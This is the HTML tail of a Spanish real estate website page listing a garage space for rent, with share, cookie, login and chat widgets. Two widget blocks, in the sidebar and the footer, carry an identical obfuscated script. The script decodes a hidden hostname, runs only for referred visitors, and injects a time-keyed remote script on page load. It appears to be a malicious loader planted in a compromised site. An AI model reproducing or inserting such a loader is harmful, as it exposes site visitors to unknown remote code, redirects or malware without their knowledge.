        background-color: #ffffff;
    }

    .es-property_section--request_form .es-property-section__content {
        background-color: #ffffff;
    }

    .es-property_section--request_form .es-request-form .es-field__label,
    .es-property_section--request_form .es-request-form {
        color: #263238;
    }
</style>
        </div>
    </div>

		    <div class="es-magnific-popup es-share-popup mfp-hide" id="es-share-popup">
        <h4>Share this property</h4>

		            <div class="es-fields-list__selector">
				
                               <div class='es-field es-field__property_link es-field--text  es-field--disabled'>
                                   <label for='es-field-property_link'><span class='es-field__label'>Copie esta URL para compartir</span><input id="es-field-property_link" name="property_link" class="js-es-select-text-click es-field__input" readonly="readonly" type="text" value="https://segurgest.es/Propiedad/plaza-garaje-alquiler" /></label>
                               </div>
                                           <a href="#" data-clipboard-text="https://segurgest.es/Propiedad/plaza-garaje-alquiler" data-copied="Copied" class="js-es-copy js-es-property-copy es-btn es-btn--secondary">Dupdo</a>
            </div>
		
		            <div class="es-share-container">
				                    <p>O compartir con</p>
				                <ul class="a2a_kit es-control">
										                </ul>
            </div>
		    </div>
<div class='es-powered content-font'>Powered by <a target='_blank' href='https://estatik.net'>Estatik</a></div></div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-120" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 segurgest</span> &bull; Creado con <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:0px;top:265px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsegurgest.es%2FPropiedad%2Fplaza-garaje-alquiler&amp;linkname=PLAZA%20GARAJE%20ALQUILER%20-%20segurgest" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsegurgest.es%2FPropiedad%2Fplaza-garaje-alquiler&amp;linkname=PLAZA%20GARAJE%20ALQUILER%20-%20segurgest" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsegurgest.es%2FPropiedad%2Fplaza-garaje-alquiler&amp;linkname=PLAZA%20GARAJE%20ALQUILER%20-%20segurgest" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. <br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACEPTAR</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">RECHAZAR</a><a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Configuración Cookies</a>  <a href="https://segurgest.es/politica-de-privacidad" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de privacidad</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Cookies &amp; Privacidad</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Politica de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas cookies, las cookies que se clasifican según sea necesario se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de darse de baja de estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="es-magnific-popup es-authentication-popup mfp-hide" id="es-authentication-popup">
    <div class="es-auth js-es-auth content-font">
                    <div class="es-auth__item es-auth__login-buttons ">
	        <h3 class="heading-font">Ingresa o Registro</h3>
	
	        <p>para guardar tus casas favoritas y más</p>
	
							
	
    <div class="es-space"></div>
</div>
        <div class="es-auth__item js-es-auth__login-form es-auth__login-form es-auth__item--hidden">
	        <h3 class="heading-font">Ingresa o Registro</h3>
	
	        <p>para guardar tus casas favoritas y más</p>
	
    <div class="all-login-back">
        <a href="#" data-auth-item="login-buttons" class="js-es-auth-item__switcher">
            <span class="es-icon es-icon_chevron-left"></span>Todas las opciones de inicio de sesión        </a>
    </div>

    <form action="" method="POST">
		
                               <div class='es-field es-field__es_user_login es-field--text '>
                                   <label for='es_user_login-6969f02bc2be6'><span class='es-field__label'>Email</span><input id="es_user_login-6969f02bc2be6" name="es_user_login" class="es-field__input" required="required" autocomplete="username" type="text" value="" /></label>
                               </div>
                           
                                   <div class='es-field es-field__es_user_password es-field--password '>
                                       <label for='es_user_password-6969f02bc2c01'><span class='es-field__label'>Contraseña</span><div class='es-input__wrap'><input id="es_user_password-6969f02bc2c01" name="es_user_password" class="es-field__input" required="required" autocomplete="current-password" type="password" value="" /><a href='#' aria-label='Show or Hide password' class='es-toggle-pwd js-es-toggle-pwd'><span class='es-icon es-icon_eye'></span></a></div></label>
                                   </div>
                                       <div class="forgot-pwd">
            <a href="#" data-auth-item="reset-form" class="js-es-auth-item__switcher">¿Se te olvidó tu contraseña?</a>
        </div>

		<input id="is_popup-6969f02bc2c13" name="is_popup" class="es-field__input" type="hidden" value="1" />        <input type="hidden" name="uniqid" value="6969f02bc2c1e"/>
		<input type="hidden" id="es_auth_nonce_6969f02bc2c1e" name="es_auth_nonce_6969f02bc2c1e" value="81e14f1bed" /><input type="hidden" name="_wp_http_referer" value="/Propiedad/plaza-garaje-alquiler" />	                        <div class="es-recaptcha-wrapper">
                        <div class="js-g-recaptcha" id="g-recaptcha-6969f02bc2c33"></div>
                    </div>
				        <button type="submit" class="es-btn es-btn--primary js-es-btn--login es-btn--login" disabled>Iniciar sesión</button>
    </form>

	    <div class="es-space"></div>
</div>
        <div class="es-auth__item es-auth__reset-form es-auth__item--hidden">
    <h3 class="heading-font">Reset password</h3>
    <p>Ingrese su dirección de correo electrónico y le enviaremos un enlace para cambiar su contraseña.</p>

    <form action="" method="POST">
		<input id="is_popup-6969f02bc2c5d" name="is_popup" class="es-field__input" type="hidden" value="1" />
        <input type="hidden" name="uniqid" value="6969f02bc2c66"/>

					
                               <div class='es-field es-field__es_user_email es-field--email '>
                                   <label for='es_user_email-6969f02bc2c68'><span class='es-field__label'>Email</span><input id="es_user_email-6969f02bc2c68" name="es_user_email" class="es-field__input" required="required" autocomplete="username" type="email" value="" /></label>
                               </div>
                           			<input type="hidden" id="es_retrieve_pwd_nonce_6969f02bc2c66" name="es_retrieve_pwd_nonce_6969f02bc2c66" value="d6f56ea1b2" /><input type="hidden" name="_wp_http_referer" value="/Propiedad/plaza-garaje-alquiler" />			                    <div class="es-recaptcha-wrapper">
                        <div class="js-g-recaptcha" id="g-recaptcha-6969f02bc2c81"></div>
                    </div>
				            <button type="submit" class="es-btn es-btn--primary es-btn--reset">Enviar enlace de reinicio</button>
		
        <div><a href="#" data-auth-item="login-buttons" class="js-es-auth-item__switcher login-back"><span class="es-icon es-icon_chevron-left"></span>Atrás para iniciar sesión
</a></div>
    </form>
    <div class="es-space"></div>
</div>
	        
    <div class='es-powered content-font'>Powered by <a target='_blank' href='https://estatik.net'>Estatik</a></div></div>
</div>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<div class="joinchat joinchat--left" data-settings='{"telephone":"34670050505","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"a90a5902"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<a href="https://join.chat/es/powered/?site=segurgest&#038;url=https%3A%2F%2Fsegurgest.es%2FPropiedad%2Fplaza-garaje-alquiler" rel="nofollow noopener" target="_blank">
							Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
						</a>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Gracias por comunicarte con SEGURGEST. ¿En qué podemos ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://segurgest.es/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<!--[if lte IE 11]>
<script src="https://segurgest.es/wp-content/themes/generatepress/assets/js/classList.min.js" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://segurgest.es/wp-content/themes/generatepress/assets/js/menu.min.js" id="generate-menu-js"></script>
<script src="https://segurgest.es/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/segurgest.es\/wp-admin\/admin-ajax.php","nonce":"1f9f73f529","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/segurgest.es\/Propiedad\/plaza-garaje-alquiler","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://segurgest.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script src="https://segurgest.es/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js" id="pa-elements-handler-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"242523611","post":"4459","tz":"0","srv":"segurgest.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "242523611", "4459" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

</body>
</html>
